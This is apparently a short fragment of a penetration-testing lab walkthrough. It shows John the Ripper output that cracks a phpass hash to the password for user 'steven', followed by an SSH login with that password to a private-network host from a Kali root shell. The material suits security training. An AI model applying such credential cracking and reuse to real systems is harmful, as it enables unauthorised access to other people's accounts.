 pink84 (steven)
1g 0:00:22:56 3/3 0.000726g/s 5203p/s 7890c/s 7890C/s jocus05..jocu898
Use the "--show --format=phpass" options to display all of the cracked passwords reliably
Session aborted
root@Kali:/# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$